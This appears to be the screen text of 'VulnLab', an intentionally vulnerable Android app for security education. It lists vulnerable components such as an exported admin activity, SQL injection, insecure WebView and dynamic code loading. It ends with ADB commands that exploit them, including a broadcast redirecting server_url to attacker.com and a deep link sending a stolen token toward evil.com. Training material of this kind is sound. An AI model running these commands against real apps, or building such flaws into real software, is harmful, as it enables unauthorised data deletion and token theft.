 10:47

VulnLab

VulnLab — Vulnerable Android App

For security research & education only.
All vulnerabilities are intentional.

11.1 — Component Exposure (AdminActivity)

11.2 — Intent Redirect (BroadcastReceiver)

11.2 — PendingIntent Misuse

11.3 — ContentProvider (SQL injection)

11.4 — Deep Link Handler

11.5 — Config Broadcast Receiver

11.6 — Insecure Data Storage

11.7 — Cryptography Failures

11.8 — Insecure WebView

11.9 — Dynamic Code Loading

ADB test commands:
adb shell am start -n com.vulnlab.insecureapp/.AdminActivity --ez isAdmin true --es action deleteAll

adb shell am broadcast -a com.vulnlab.insecureapp.ACTION_UPDATE_CONFIG --es server_url http://attacker.com

adb shell content query --uri content://com.vulnlab.insecureapp.provider/users

adb shell am start -a android.intent.action.VIEW -d 'vulnlab://app/reset?token=STOLEN&redirect=http://evil.com'